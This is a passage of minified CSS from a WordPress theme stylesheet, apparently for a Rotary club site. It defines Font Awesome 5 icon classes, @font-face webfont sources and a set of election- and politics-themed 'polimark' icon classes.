roup:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.eot);src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.woff) format("woff"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.eot);src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.eot);src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}@font-face {
font-family: 'polimark-icon';
src:  url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.eot?dhh0bn);
src:  url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.eot?dhh0bn#iefix) format('embedded-opentype'),
url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.ttf?dhh0bn) format('truetype'),
url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.woff?dhh0bn) format('woff'),
url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.svg?dhh0bn#polimark-icon) format('svg');
font-weight: normal;
font-style: normal;
font-display: block;
}
[class^="polimark-icon-"], [class*=" polimark-icon-"] { font-family: 'polimark-icon' !important;
speak: never;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.polimark-icon-right-arrow-angle:before {
content: "\e946";
}
.polimark-icon-voting:before {
content: "\e900";
}
.polimark-icon-voting1:before {
content: "\e901";
}
.polimark-icon-voting2:before {
content: "\e902";
}
.polimark-icon-voting3:before {
content: "\e903";
}
.polimark-icon-Politician:before {
content: "\e904";
}
.polimark-icon-Politician1:before {
content: "\e905";
}
.polimark-icon-debate:before {
content: "\e906";
}
.polimark-icon-polling:before {
content: "\e907";
}
.polimark-icon-online-voting:before {
content: "\e908";
}
.polimark-icon-online-voting1:before {
content: "\e909";
}
.polimark-icon-candidates:before {
content: "\e90a";
}
.polimark-icon-candidates1:before {
content: "\e90b";
}
.polimark-icon-campaign:before {
content: "\e90c";
}
.polimark-icon-ID:before {
content: "\e90d";
}
.polimark-icon-voting4:before {
content: "\e90e";
}
.polimark-icon-newspaper:before {
content: "\e90f";
}
.polimark-icon-election2:before {
content: "\e910";
}
.polimark-icon-debate2:before {
content: "\e911";
}
.polimark-icon-voting5:before {
content: "\e912";
}
.polimark-icon-polling1:before {
content: "\e913";
}
.polimark-icon-voting6:before {
content: "\e914";
}
.polimark-icon-chart:before {
content: "\e915";
}
.polimark-icon-raise-hand:before {
content: "\e916";
}
.polimark-icon-handshake:before {
content: "\e917";
}
.polimark-icon-voting7:before {
content: "\e918";
}
.polimark-icon-online-voting2:before {
content: "\e919";
}
.polimark-icon-politics:before {
content: "\e91a";
}
.polimark-icon-debate1:before {
content: "\e91b";
}
.polimark-icon-results:before {
content: "\e91c";
}
.polimark-icon-election:before {
content: "\e91d";
}
.polimark-icon-feedback:before {
content: "\e91e";
}
.polimark-icon-voting8:before {
content: "\e91f";
}
.polimark-icon-election1:before {
content: "\e920";
}
.polimark-icon-ballot-box:before {
content: "\e921";
}
.polimark-icon-vote:before {
content: "\e922";
}
.polimark-icon-medal:before {
content: "\e923";
}
.polimark-icon-protest:before {
content: "\e924";
}
.polimark-icon-protest1:before {
content: "\e925";
}
.polimark-icon-Politician2:before {
content: "\e926";
}
.polimark-icon-Politician3:before {
content: "\e927";
}
.polimark-icon-government:before {
content: "\e928";
}
.polimark-icon-voting9:before {
content: "\e929";
}
.polimark-icon-online-voting3:before {
content: "\e92a";
}
.polimark-icon-republic:before {
content: "\e92b";
}
.polimark-icon-supporter:before {
content: "\e92c";
}
.polimark-icon-supporter1:before {
content: "\e92d";
}
.polimark-icon-scale:before {
content: "\e92e";
}
.polimark-icon-ballot:before {
content: "\e92f";
}
.polimark-icon-winning:before {
content: "\e930";
}
.polimark-icon-winning1:before {
content: "\e931";
}
.polimark-icon-email:before {
content: "\e932";
}
.polimark-icon-pin:before {
content: "\e933";
}
.polimark-icon-telephone:before {
content: "\e934";
}
.polimark-icon-magnifying-glass:before {
content: "\e935";
}
